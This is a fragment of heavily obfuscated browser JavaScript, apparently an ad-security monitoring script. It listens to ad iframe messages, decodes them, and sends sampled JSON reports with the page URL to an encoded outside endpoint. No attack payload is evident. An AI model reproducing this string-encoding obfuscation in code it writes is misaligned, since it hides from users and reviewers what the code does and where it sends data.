_0x1a1551=['B25jBML0','CMvWBgfJzq','zM9YrwfJAa','Bg9N','zMLUza','nJe5odrHC21TBxa','y25MDdO','BgLZDgvUvg9cB2r5sw5PDa','Aw5PDa','D2LUzg93','y2jnC2DuExbL','CgfYC2u','zgvMAw5LuhjVCgvYDhK','zNjHBwvZ','C3rVCeXPC3rLBMLUzW','z2v0rNjHBwvxAw5KB3C','DgfNtMfTzq','zg9JDw1LBNq','mJK1v3rvuLn3','ChjVDgvJDezYyw1Lqvbj','BwvZC2fNzq','C3rHCNrmAxn0zw5PBMC','AwzYyw1L','zgf0yq','ywrKrxzLBNrmAxn0zw5LCG','D2LKDgG6mdTOzwLNAhq6mdTKAxnWBgf5oM5VBMu7Cg9ZAxrPB246zML4zwq7BgvMDdOTotK5ChG7Dg9WoI05otLWEdS','AxnfEhbLy3rLze1LC3nHz2u','Aw5PDenVBw11BMLJyxrPB25gCMfTzq','zNjHBwvoyw1L','y3nZvgv4Da','ChjVDg90ExbL','nta3ode5zxHjEevs','ywrKtgLZDgvUzxi','BMf2AwDHDg9Y','yMLUza','zMLSDgvY','zg9JDw1LBNrfBgvTzw50','BMfTzq','Aw5PDeXPC3rLBMvYCW','z2v0rgvJB2rLzerHDge','otm5ntK2CMPvs0fv','qK9ewq','ywrnyxa','B3b0Aw9UCW','y29UDgvUDfDPBMrVDW','mtu4uhLpwhbK','C3r5Bgu','yM9KEq','y29TBuzYyw1L','y25MDenVBw0','y3jLyxrLrwXLBwvUDa','C2vUzejLywnVBG','ChvZAa','BgLZDgvUzxjZ','nJu0otK1zgvqugvU','q29TBsbgCMfTzsbLCNjVCJOGDw5HyMXLihrVigLUAxrPywXPEMuGzNjHBwu','mtmXmJC3mgX1BLjOBW','yxbWzw5Kq2HPBgq','Cg9ZDe1LC3nHz2u','mtu4nZm3nMLcq01vqG','y25MDfDPBMrVDW','BwvZC2fNzu5HBwu','Aw5PDenVBw11BMLJyxrPB25mAxn0zw5LCG'];_0x5618=function(){return _0x1a1551;};return _0x5618();}function _0x194a(_0x9525a8,_0x5189c4){var _0x561815=_0x5618();return _0x194a=function(_0x194a03,_0x5270ac){_0x194a03=_0x194a03-0x199;var _0x28b5fe=_0x561815[_0x194a03];if(_0x194a['nGAUYg']===undefined){var _0x43d43a=function(_0x361943){var _0x9fa3db='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x25eed9='',_0x242347='';for(var _0x1c6e41=0x0,_0x351b87,_0x18507c,_0x347b39=0x0;_0x18507c=_0x361943['charAt'](_0x347b39++);~_0x18507c&&(_0x351b87=_0x1c6e41%0x4?_0x351b87*0x40+_0x18507c:_0x18507c,_0x1c6e41++%0x4)?_0x25eed9+=String['fromCharCode'](0xff&_0x351b87>>(-0x2*_0x1c6e41&0x6)):0x0){_0x18507c=_0x9fa3db['indexOf'](_0x18507c);}for(var _0x139440=0x0,_0x2d4640=_0x25eed9['length'];_0x139440<_0x2d4640;_0x139440++){_0x242347+='%'+('00'+_0x25eed9['charCodeAt'](_0x139440)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x242347);};_0x194a['PNGeyd']=_0x43d43a,_0x9525a8=arguments,_0x194a['nGAUYg']=!![];}var _0x1e0461=_0x561815[0x0],_0x1b8a00=_0x194a03+_0x1e0461,_0x11473e=_0x9525a8[_0x1b8a00];return !_0x11473e?(_0x28b5fe=_0x194a['PNGeyd'](_0x28b5fe),_0x9525a8[_0x1b8a00]=_0x28b5fe):_0x28b5fe=_0x11473e,_0x28b5fe;},_0x194a(_0x9525a8,_0x5189c4);}var _0x361943=(function(){var _0x13afb1=_0x194a;function _0x9fa3db(_0x25eed9){var _0x38169f=_0x194a;this[_0x38169f(0x1cc)]=_0x38169f(0x1a2),this[_0x38169f(0x1a6)]=[],this[_0x38169f(0x1d6)]=[],this[_0x38169f(0x1ad)]=_0x25eed9,this[_0x38169f(0x1b8)]();}return _0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1b0)]=function(_0x242347){var _0x134ba2=_0x13afb1;this[_0x134ba2(0x1a1)]?_0x242347(this):this[_0x134ba2(0x1d6)][_0x134ba2(0x1a5)](_0x242347);},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1d0)]=function(_0x1c6e41,_0x351b87,_0x18507c){var _0x273f85=_0x13afb1;this[_0x273f85(0x1a6)][_0x273f85(0x1a5)]({'messageName':_0x1c6e41,'cb':_0x351b87,'options':_0x18507c});},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1bf)]=function(){var _0x141e8c=_0x13afb1,_0x347b39,_0x139440;return ((_0x347b39=this[_0x141e8c(0x1a1)])===null||_0x347b39===void 0x0?void 0x0:_0x347b39[_0x141e8c(0x1b9)])||((_0x139440=this[_0x141e8c(0x1a1)])===null||_0x139440===void 0x0?void 0x0:_0x139440[_0x141e8c(0x19d)])||null;},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1b8)]=function(){var _0x309d7f=_0x13afb1,_0x2d4640=this;try{this[_0x309d7f(0x1cb)](),this[_0x309d7f(0x1a1)]&&(this[_0x309d7f(0x1d6)][_0x309d7f(0x1b2)](function(_0x88a325){return _0x88a325(_0x2d4640);}),this[_0x309d7f(0x1af)]());}catch(_0x2d18d8){console[_0x309d7f(0x1b3)](_0x309d7f(0x1a8),_0x2d18d8);}},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1af)]=function(){var _0x519319=_0x13afb1,_0x12f595=this,_0x17776f=this[_0x519319(0x1bf)]();_0x17776f[_0x519319(0x1c8)](_0x519319(0x1c4),function(_0x134600){var _0x4b1fd8=_0x519319;if(!_0x12f595[_0x4b1fd8(0x1ca)](_0x134600,_0x4b1fd8(0x1b6)))return;var _0x163362={'originMsg':function(_0x5e3428){return _0x5e3428;},'originData':function(_0x168a9a){var _0x2b164b=_0x4b1fd8;return _0x168a9a[_0x2b164b(0x1c7)];},'decodedData':function(_0x59e1ae,_0x2b7dca){var _0x3eeb33=_0x4b1fd8;return _0x12f595[_0x3eeb33(0x1d7)](_0x59e1ae,_0x2b7dca);}};_0x12f595[_0x4b1fd8(0x1a6)][_0x4b1fd8(0x1d3)](function(_0x5b32f5){var _0x1ba3cb=_0x4b1fd8;return _0x12f595[_0x1ba3cb(0x1ca)](_0x134600,_0x5b32f5[_0x1ba3cb(0x1ae)]);})[_0x4b1fd8(0x1b2)](function(_0x462df5){var _0x198679=_0x4b1fd8;_0x462df5['cb'](_0x163362[_0x462df5[_0x198679(0x19c)][_0x198679(0x1ba)]](_0x134600,_0x462df5[_0x198679(0x1ae)]));});});},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1cb)]=function(){var _0x421c45=_0x13afb1;this[_0x421c45(0x1a1)]=this[_0x421c45(0x1ad)][_0x421c45(0x1bd)][this[_0x421c45(0x1cc)]];if(!this[_0x421c45(0x1a1)]){if(!this[_0x421c45(0x1ad)][_0x421c45(0x1c1)][_0x421c45(0x1a0)]){this[_0x421c45(0x1b7)](this[_0x421c45(0x1b8)][_0x421c45(0x1d2)](this));return;}var _0x16e3b5=this[_0x421c45(0x1ad)][_0x421c45(0x1c1)][_0x421c45(0x1a3)](_0x421c45(0x1c6));_0x16e3b5[_0x421c45(0x19f)][_0x421c45(0x1cd)]=_0x421c45(0x1c9),_0x16e3b5[_0x421c45(0x1d5)]=this[_0x421c45(0x1cc)],this[_0x421c45(0x1ad)][_0x421c45(0x1c1)][_0x421c45(0x1a0)][_0x421c45(0x1aa)](_0x16e3b5),this[_0x421c45(0x1c3)](_0x16e3b5),this[_0x421c45(0x1a1)]=_0x16e3b5,this[_0x421c45(0x1a1)][_0x421c45(0x19d)][_0x421c45(0x19b)]={};}},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1ca)]=function(_0x16fa43,_0x3567b6){return isMessageByName(_0x16fa43,_0x3567b6)||_0x3567b6==='*';},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1d7)]=function(_0xafc032,_0x2aaa58){var _0x46bb24=_0x13afb1;try{return JSON[_0x46bb24(0x1bb)](atob(_0xafc032[_0x46bb24(0x1c7)][_0x46bb24(0x1b1)](_0x2aaa58,'')));}catch(_0x2f6395){return null;}},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1c3)]=function(_0x1e437b){var _0x262e0b=_0x13afb1;Object[_0x262e0b(0x1bc)](_0x1e437b[_0x262e0b(0x19d)],_0x262e0b(0x1ab),{'writable':![],'configurable':![]}),Object[_0x262e0b(0x1bc)](_0x1e437b[_0x262e0b(0x19d)][_0x262e0b(0x1d1)],_0x262e0b(0x1a4),{'writable':![],'configurable':![]});},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1b7)]=function(_0x59e159){var _0x12fd94=_0x13afb1,_0x4d2066=new ConfiantNodeObserver(document[_0x12fd94(0x1d4)],function(_0x105db6){var _0x4641c7=_0x12fd94,_0x2ed134=!!(_0x105db6||[])[_0x4641c7(0x1b4)](function(_0x4829e6){var _0x482f9c=_0x4641c7;return _0x4829e6[_0x482f9c(0x1c0)]===_0x482f9c(0x19a);});_0x2ed134&&(_0x4d2066[_0x4641c7(0x1be)](),_0x59e159());});_0x4d2066[_0x12fd94(0x1c5)]();},_0x9fa3db;}());

    (function(_0x3f388d,_0x25b7f0){var _0x59ee85=_0xe6f0,_0x28ada6=_0x3f388d();while(!![]){try{var _0x5f863b=-parseInt(_0x59ee85(0x148))/0x1*(-parseInt(_0x59ee85(0x12c))/0x2)+parseInt(_0x59ee85(0x14a))/0x3*(-parseInt(_0x59ee85(0x155))/0x4)+-parseInt(_0x59ee85(0x135))/0x5+parseInt(_0x59ee85(0x150))/0x6*(parseInt(_0x59ee85(0x132))/0x7)+-parseInt(_0x59ee85(0x147))/0x8+-parseInt(_0x59ee85(0x13a))/0x9*(-parseInt(_0x59ee85(0x12b))/0xa)+parseInt(_0x59ee85(0x13f))/0xb;if(_0x5f863b===_0x25b7f0)break;else _0x28ada6['push'](_0x28ada6['shift']());}catch(_0x472900){_0x28ada6['push'](_0x28ada6['shift']());}}}(_0x4cb5,0x2d491));var _0x355de6=XMLHttpRequest;function _0x4cb5(){var _0x419bc5=['mZqYndiZDLDlCLj2','AxnfCNjVCLjLCg9YDa','zgf0yvrVu2vUza','C2vUzfvYBa','DxjS','ndiZntK3ovjwvuvxuW','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW','Dg9W','CMfUzg9T','ue9tva','zxjYB3jtyw1WBgvsyxrL','D3rFBM90x2vZDgfIBgLZAgvK','ChjVDg90ExbL','mtG4mdi4oen2uvnJuW','mvvlsNfoBq','z2v0ugfNzvvYBa','mJr0C3v1DNa','C3rYAw5N','z2v0u2vUzfvYBa','CMrS','C2vUza','Dw5KzwzPBMvK','nKjurvDsBa','C2vUzfjLCxvLC3q','ChjVCgvYDhLjza','Aw5PDa','Bg9JyxrPB24','mtq4nZa0D2fyte9A','C2HVDwXKu2vUzfjLCxvLC3q','zgvSyxK','B3bLBG','B25YzwfKExn0yxrLy2HHBMDL','Aw5KzxHpzG','CMvMzxjYzxi','zgv2tw9Kzq','CMvHzhLtDgf0zq','Dg9tDhjPBMC','zxjY','DhLWzq','nZbPChftsLK','nJq3mZm2AhPssMT2','AxniAwDOuMLZA0vYCM9Y','ywrtzxj2zxi','re9orq','z2v0rgf0yvrVu2vUza','Cgf5Bg9Hza','mZyXmJi4sNf4B3v3','C3rYAw5NAwz5','zg9JDw1LBNq','mtu0mZC4nu1rwNbdEq','ChjVCgvYDhLFAwq','DhbPza','zxnsyxrL','BNvTyMvY'];_0x4cb5=function(){return _0x419bc5;};return _0x4cb5();}function _0xe6f0(_0x36ac1c,_0x4a361a){var _0x4cb5ee=_0x4cb5();return _0xe6f0=function(_0xe6f056,_0x19c2f1){_0xe6f056=_0xe6f056-0x126;var _0x4f95df=_0x4cb5ee[_0xe6f056];if(_0xe6f0['KBBObk']===undefined){var _0x27e2e7=function(_0x355de6){var _0x28daa2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1bf3bf='',_0x3b43b0='';for(var _0xab3ece=0x0,_0x2bcaf9,_0x53fcd2,_0x3eab09=0x0;_0x53fcd2=_0x355de6['charAt'](_0x3eab09++);~_0x53fcd2&&(_0x2bcaf9=_0xab3ece%0x4?_0x2bcaf9*0x40+_0x53fcd2:_0x53fcd2,_0xab3ece++%0x4)?_0x1bf3bf+=String['fromCharCode'](0xff&_0x2bcaf9>>(-0x2*_0xab3ece&0x6)):0x0){_0x53fcd2=_0x28daa2['indexOf'](_0x53fcd2);}for(var _0x2ae71a=0x0,_0x3b3b9f=_0x1bf3bf['length'];_0x2ae71a<_0x3b3b9f;_0x2ae71a++){_0x3b43b0+='%'+('00'+_0x1bf3bf['charCodeAt'](_0x2ae71a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3b43b0);};_0xe6f0['owBLya']=_0x27e2e7,_0x36ac1c=arguments,_0xe6f0['KBBObk']=!![];}var _0x185ef2=_0x4cb5ee[0x0],_0x378896=_0xe6f056+_0x185ef2,_0x51b297=_0x36ac1c[_0x378896];return !_0x51b297?(_0x4f95df=_0xe6f0['owBLya'](_0x4f95df),_0x36ac1c[_0x378896]=_0x4f95df):_0x4f95df=_0x51b297,_0x4f95df;},_0xe6f0(_0x36ac1c,_0x4a361a);}var _0x28daa2=(function(){var _0x48e8bf=_0xe6f0;function _0x1bf3bf(_0x3b43b0,_0xab3ece){var _0x1e7139=_0xe6f0;if(typeof _0x355de6===_0x1e7139(0x14f))return;this[_0x1e7139(0x12a)]=_0x3b43b0[_0x1e7139(0x12a)],this[_0x1e7139(0x152)]=_0xab3ece[_0x1e7139(0x152)],this[_0x1e7139(0x126)]=typeof _0xab3ece[_0x1e7139(0x126)]===_0x1e7139(0x14b)?Number(_0xab3ece[_0x1e7139(0x126)]):_0xab3ece[_0x1e7139(0x126)],this[_0x1e7139(0x144)]=typeof _0xab3ece[_0x1e7139(0x138)]===_0x1e7139(0x139)?_0xab3ece[_0x1e7139(0x138)]:0.01,this[_0x1e7139(0x13d)]=this[_0x1e7139(0x14c)](_0x3b43b0[_0x1e7139(0x13d)],_0xab3ece),this[_0x1e7139(0x12d)]=this[_0x1e7139(0x13b)]()&&!!_0x3b43b0[_0x1e7139(0x131)][_0x1e7139(0x12d)],this[_0x1e7139(0x157)]=typeof _0x3b43b0[_0x1e7139(0x131)][_0x1e7139(0x14d)]===_0x1e7139(0x139)?_0x3b43b0[_0x1e7139(0x131)][_0x1e7139(0x14d)]:0x0,this[_0x1e7139(0x13c)]=this[_0x1e7139(0x130)](_0x3b43b0[_0x1e7139(0x131)]),this[_0x1e7139(0x153)]();}return _0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x153)]=function(){var _0x3a8f6f=_0x48e8bf,_0x2bcaf9=this;if(!this[_0x3a8f6f(0x156)]())return;this[_0x3a8f6f(0x157)]>0x0?setTimeout(function(){var _0x951546=_0x3a8f6f;return _0x2bcaf9[_0x951546(0x151)]();},this[_0x3a8f6f(0x157)]):this[_0x3a8f6f(0x151)]();},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x130)]=function(_0x53fcd2){var _0x3b6e4f=_0x48e8bf;if(this[_0x3b6e4f(0x13b)]()){var _0x3eab09=_0x53fcd2;return _0x3eab09[_0x3b6e4f(0x136)]=this[_0x3b6e4f(0x152)],_0x3eab09['uh']=_0x3eab09[_0x3b6e4f(0x137)]||_0x3b6e4f(0x145),delete _0x3eab09[_0x3b6e4f(0x137)],_0x3eab09[_0x3b6e4f(0x13e)]=this[_0x3b6e4f(0x149)](),btoa(JSON[_0x3b6e4f(0x133)](_0x3eab09));}return _0x53fcd2;},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x14c)]=function(_0x2ae71a,_0x3b3b9f){var _0x232c3c=_0x48e8bf,_0x162158=_0x3b3b9f[_0x232c3c(0x12e)]||_0x232c3c(0x140);return _0x2ae71a[_0x232c3c(0x15a)]('//')<0x0?_0x162158+'/'+_0x2ae71a:_0x2ae71a;},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x149)]=function(){var _0x45cc06=_0x48e8bf;try{return window[_0x45cc06(0x141)][_0x45cc06(0x134)][_0x45cc06(0x154)][_0x45cc06(0x128)]();}catch(_0xfaa068){return document[_0x45cc06(0x15b)]||document[_0x45cc06(0x154)][_0x45cc06(0x128)]();}},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x13b)]=function(){var _0xa827c8=_0x48e8bf;return this[_0xa827c8(0x12a)]===_0xa827c8(0x129);},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x156)]=function(){var _0x520ea2=_0x48e8bf,_0x4520ca=this[_0x520ea2(0x12d)]||Math[_0x520ea2(0x142)]()<=this[_0x520ea2(0x144)];return !this[_0x520ea2(0x13b)]()||_0x4520ca||this[_0x520ea2(0x126)]===0x2;},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x151)]=function(){var _0x47a69a=_0x48e8bf,_0x2caef1=new _0x355de6();_0x2caef1[_0x47a69a(0x159)]=function(){var _0x56ca26=_0x47a69a,_0x554159=this[_0x56ca26(0x12f)]||0x4;if(this[_0x56ca26(0x127)]===_0x554159);},_0x2caef1[_0x47a69a(0x158)](_0x47a69a(0x143),this[_0x47a69a(0x13d)],!![]),_0x2caef1[_0x47a69a(0x14e)](this[_0x47a69a(0x13c)]);},_0x1bf3bf;}());

    function _0x3d9c(){var _0x23b15d=['zgvJB2rLzerHDge','nZqZvgnvu0fm','y29UzMLN','mta2txvKuwnq','Aw52B2TLq29TBw9Utg9N','ntKZotq2mffiCLrTAW','otzwA09nwhy','nZi2ntnuB29zC1m','y25MDdPJB21ToG','ndu2mtHPzNHzAvO','mti1muPvteHHCW','mZC0nZbHqMjVugO','yMLUza','Aw52B2TLrxjYB3jmB2C','Bg9N','y29TBuzYyw1L','mZC0mJbLsM5SwfC','ChjVDg90ExbL','yxnZAwDU','zxjY','ChjVCgvYDhLjza','mJG5nJG1mg9gB1LHyq','y25MDdPLCNi6','ywrKtgLZDgvUzxi','mti1AfbzANfr','Aw5PDa','ogDVD09YwG'];_0x3d9c=function(){return _0x23b15d;};return _0x3d9c();}(function(_0x26438a,_0x2ee48c){var _0x3f3238=_0x4457,_0x4c806d=_0x26438a();while(!![]){try{var _0x140454=-parseInt(_0x3f3238(0x197))/0x1*(parseInt(_0x3f3238(0x199))/0x2)+-parseInt(_0x3f3238(0x184))/0x3*(parseInt(_0x3f3238(0x195))/0x4)+parseInt(_0x3f3238(0x193))/0x5*(parseInt(_0x3f3238(0x186))/0x6)+-parseInt(_0x3f3238(0x182))/0x7*(-parseInt(_0x3f3238(0x181))/0x8)+parseInt(_0x3f3238(0x185))/0x9*(parseInt(_0x3f3238(0x18b))/0xa)+parseInt(_0x3f3238(0x190))/0xb+-parseInt(_0x3f3238(0x180))/0xc;if(_0x140454===_0x2ee48c)break;else _0x4c806d['push'](_0x4c806d['shift']());}catch(_0x43eb7c){_0x4c806d['push'](_0x4c806d['shift']());}}}(_0x3d9c,0x79ed7));function _0x4457(_0xbe5fb8,_0x3f2325){var _0x3d9c14=_0x3d9c();return _0x4457=function(_0x445724,_0x2365a6){_0x445724=_0x445724-0x17f;var _0xd61334=_0x3d9c14[_0x445724];if(_0x4457['iRDLPt']===undefined){var _0x4df8de=function(_0x4ad662){var _0x200976='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x557463='',_0x30f664='';for(var _0x3b3be8=0x0,_0x5a430c,_0x305839,_0x3dfbe9=0x0;_0x305839=_0x4ad662['charAt'](_0x3dfbe9++);~_0x305839&&(_0x5a430c=_0x3b3be8%0x4?_0x5a430c*0x40+_0x305839:_0x305839,_0x3b3be8++%0x4)?_0x557463+=String['fromCharCode'](0xff&_0x5a430c>>(-0x2*_0x3b3be8&0x6)):0x0){_0x305839=_0x200976['indexOf'](_0x305839);}for(var _0x5c2048=0x0,_0x210797=_0x557463['length'];_0x5c2048<_0x210797;_0x5c2048++){_0x30f664+='%'+('00'+_0x557463['charCodeAt'](_0x5c2048)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x30f664);};_0x4457['NHqrtl']=_0x4df8de,_0xbe5fb8=arguments,_0x4457['iRDLPt']=!![];}var _0x266620=_0x3d9c14[0x0],_0x552842=_0x445724+_0x266620,_0x339ebe=_0xbe5fb8[_0x552842];return !_0x339ebe?(_0xd61334=_0x4457['NHqrtl'](_0xd61334),_0xbe5fb8[_0x552842]=_0xd61334):_0xd61334=_0x339ebe,_0xd61334;},_0x4457(_0xbe5fb8,_0x3f2325);}var _0x4ad662=(function(){var _0xd4c7c9=_0x4457;function _0x200976(_0x557463,_0x30f664){var _0x402e63=_0x4457;this[_0x402e63(0x18a)]=_0x557463,this[_0x402e63(0x198)]=_0x30f664,this[_0x402e63(0x194)]();}return _0x200976[_0xd4c7c9(0x18c)][_0xd4c7c9(0x194)]=function(){var _0x18d9a9=_0xd4c7c9,_0x3b3be8,_0x5a430c,_0x305839=_0x18d9a9(0x183)+((_0x3b3be8=this[_0x18d9a9(0x198)])===null||_0x3b3be8===void 0x0?void 0x0:_0x3b3be8[_0x18d9a9(0x18f)]);this[_0x18d9a9(0x18a)][_0x18d9a9(0x192)](_0x305839,this[_0x18d9a9(0x17f)][_0x18d9a9(0x187)](this),{'cbMsgType':_0x18d9a9(0x196)});var _0x3dfbe9=_0x18d9a9(0x191)+((_0x5a430c=this[_0x18d9a9(0x198)])===null||_0x5a430c===void 0x0?void 0x0:_0x5a430c[_0x18d9a9(0x18f)]);this[_0x18d9a9(0x18a)][_0x18d9a9(0x192)](_0x3dfbe9,this[_0x18d9a9(0x188)][_0x18d9a9(0x187)](this),{'cbMsgType':_0x18d9a9(0x196)});},_0x200976[_0xd4c7c9(0x18c)][_0xd4c7c9(0x17f)]=function(_0x5c2048){var _0x3b57a8=_0xd4c7c9;new _0x28daa2(Object[_0x3b57a8(0x18d)](_0x5c2048,{'type':_0x3b57a8(0x189)}),this[_0x3b57a8(0x198)]);},_0x200976[_0xd4c7c9(0x18c)][_0xd4c7c9(0x188)]=function(_0x210797){var _0x1638cb=_0xd4c7c9;new _0x28daa2(Object[_0x1638cb(0x18d)](_0x210797,{'type':_0x1638cb(0x18e)}),this[_0x1638cb(0x198)]);},_0x200976;}());

    function _0x3f72(){var _0x25f427=['ndCZotu0mg1mAMr5Eq','B25bzerHDgfszwnLAxzLza','mty1vhPLwfL6','m2vVDMn0tW','AhrTBa','DgfN','C2XVDa','nLjSs0Xnrq','Bg9N','DhvUzufKrgf0yq','zgvJB2rLzerHDge','y29TBuzYyw1L','ChjVDg90ExbL','mJuWu09OyvnW','x2zZlxnM','Aw5PDa','zgv2tw9Kzq','sxmGBMv3oG','y25MDfDPBMrVDW','mZGWoti1AvfZAw14','CgfYzw50','qwreyxrHihjLy2vPDMvKoG','y29UzMLN','ndu3nJy4rK13q0LW','ntqXodCYohjiqwHvCW','y25MDdPHze1HCeLUzM86ywrszxbVCNrLCG','C2v0qwrnyxbeyxrH','mZy4otCWn2vgDwv1sa','mNbNC3bKzG','nJiWodC5D0ziwKL4','Aw5KzxHpzG','z2v0rNjHBwvxAw5KB3C','y25MDdP1CgrHDgvKtMvZDgvKqwreyxrHoMfKuMvWB3j0zxi','y3jLyxrL','mJi4nJe0mhPbDMvQEG','ywrKtgLZDgvUzxi'];_0x3f72=function(){return _0x25f427;};return _0x3f72();}(function(_0x20f91b,_0x54224b){var _0x37b681=_0x2704,_0x47add5=_0x20f91b();while(!![]){try{var _0x1d89d7=-parseInt(_0x37b681(0x1d3))/0x1*(-parseInt(_0x37b681(0x1d2))/0x2)+-parseInt(_0x37b681(0x1dd))/0x3*(-parseInt(_0x37b681(0x1d8))/0x4)+-parseInt(_0x37b681(0x1da))/0x5+-parseInt(_0x37b681(0x1e1))/0x6*(-parseInt(_0x37b681(0x1d1))/0x7)+-parseInt(_0x37b681(0x1ce))/0x8+parseInt(_0x37b681(0x1c9))/0x9*(parseInt(_0x37b681(0x1c3))/0xa)+-parseInt(_0x37b681(0x1dc))/0xb*(parseInt(_0x37b681(0x1cd))/0xc);if(_0x1d89d7===_0x54224b)break;else _0x47add5['push'](_0x47add5['shift']());}catch(_0x3b7968){_0x47add5['push'](_0x47add5['shift']());}}}(_0x3f72,0x8dad2));function _0x2704(_0x50f25a,_0x391237){var _0x3f7261=_0x3f72();return _0x2704=function(_0x270435,_0x4b64fe){_0x270435=_0x270435-0x1c2;var _0x41aa03=_0x3f7261[_0x270435];if(_0x2704['nNllKJ']===undefined){var _0x45a691=function(_0x43c63e){var _0x26b1e3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f200e='',_0xb87462='';for(var _0x3b497b=0x0,_0x1bf79e,_0x2922ae,_0x470a60=0x0;_0x2922ae=_0x43c63e['charAt'](_0x470a60++);~_0x2922ae&&(_0x1bf79e=_0x3b497b%0x4?_0x1bf79e*0x40+_0x2922ae:_0x2922ae,_0x3b497b++%0x4)?_0x4f200e+=String['fromCharCode'](0xff&_0x1bf79e>>(-0x2*_0x3b497b&0x6)):0x0){_0x2922ae=_0x26b1e3['indexOf'](_0x2922ae);}for(var _0x108a5b=0x0,_0x4a7dc0=_0x4f200e['length'];_0x108a5b<_0x4a7dc0;_0x108a5b++){_0xb87462+='%'+('00'+_0x4f200e['charCodeAt'](_0x108a5b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xb87462);};_0x2704['hAbito']=_0x45a691,_0x50f25a=arguments,_0x2704['nNllKJ']=!![];}var _0x41fc8d=_0x3f7261[0x0],_0x1bac37=_0x270435+_0x41fc8d,_0x4e906a=_0x50f25a[_0x1bac37];return !_0x4e906a?(_0x41aa03=_0x2704['hAbito'](_0x41aa03),_0x50f25a[_0x1bac37]=_0x41aa03):_0x41aa03=_0x4e906a,_0x41aa03;},_0x2704(_0x50f25a,_0x391237);}var _0x43c63e=(function(){var _0x143632=_0x2704;function _0x26b1e3(_0x4f200e,_0xb87462){var _0xaf3041=_0x2704,_0x3b497b;this[_0xaf3041(0x1c8)]=((_0x3b497b=_0x4f200e[_0xaf3041(0x1d5)]())===null||_0x3b497b===void 0x0?void 0x0:_0x3b497b[_0xaf3041(0x1ca)])||window,this[_0xaf3041(0x1e5)]=_0x4f200e,this[_0xaf3041(0x1cc)]=_0xb87462,this[_0xaf3041(0x1c5)]();}return _0x26b1e3[_0x143632(0x1c2)][_0x143632(0x1c5)]=function(){var _0x2e6f2e=_0x143632,_0x1bf79e=this;this[_0x2e6f2e(0x1e5)][_0x2e6f2e(0x1d9)](_0x2e6f2e(0x1cf),function(_0x2922ae){var _0x47582e=_0x2e6f2e;return _0x1bf79e[_0x47582e(0x1db)](_0x2922ae,!![]);},{'cbMsgType':_0x2e6f2e(0x1e4)}),this[_0x2e6f2e(0x1e5)][_0x2e6f2e(0x1d9)](_0x2e6f2e(0x1d6),function(_0x470a60){var _0x41a8aa=_0x2e6f2e;return _0x1bf79e[_0x41a8aa(0x1db)](_0x470a60,![]);},{'cbMsgType':_0x2e6f2e(0x1e4)});},_0x26b1e3[_0x143632(0x1c2)][_0x143632(0x1db)]=function(_0x108a5b,_0x4a7dc0){var _0x5082b1=_0x143632,_0x331acb;_0x108a5b&&(this[_0x5082b1(0x1d0)](_0x108a5b[_0x5082b1(0x1e0)],_0x108a5b,_0x4a7dc0),Number((_0x331acb=this[_0x5082b1(0x1cc)])===null||_0x331acb===void 0x0?void 0x0:_0x331acb[_0x5082b1(0x1c6)])===0x2&&console[_0x5082b1(0x1e2)](_0x5082b1(0x1cb),_0x108a5b[_0x5082b1(0x1e0)],_0x108a5b,_0x5082b1(0x1c7),_0x4a7dc0));},_0x26b1e3[_0x143632(0x1c2)][_0x143632(0x1d0)]=function(_0x4d52f2,_0x5df06a,_0x412a18){var _0x4f2280=_0x143632;if(!_0x4d52f2||isMaliciosKey(_0x4d52f2))return;var _0x544e5b=getAdMap(this[_0x4f2280(0x1c8)],this[_0x4f2280(0x1cc)]),_0xa70095=_0x412a18&&_0x4d52f2[_0x4f2280(0x1d4)](_0x4f2280(0x1c4))!==0x0;(_0xa70095||!_0x544e5b[_0x4d52f2])&&(_0x544e5b[_0x4d52f2]=Object[_0x4f2280(0x1d7)](null)),mergeObjects(_0x544e5b[_0x4d52f2],_0x5df06a),this[_0x4f2280(0x1e3)](_0x544e5b[_0x4d52f2]);},_0x26b1e3[_0x143632(0x1c2)][_0x143632(0x1e3)]=function(_0x114040){var _0x1df7c3=_0x143632;_0x114040['bd']&&!_0x114040['bd'][_0x1df7c3(0x1de)]&&_0x114040['bd'][_0x1df7c3(0x1df)]!==_0x114040[_0x1df7c3(0x1df)]&&(_0x114040['bd'][_0x1df7c3(0x1de)]=_0x114040[_0x1df7c3(0x1df)]);},_0x26b1e3;}());

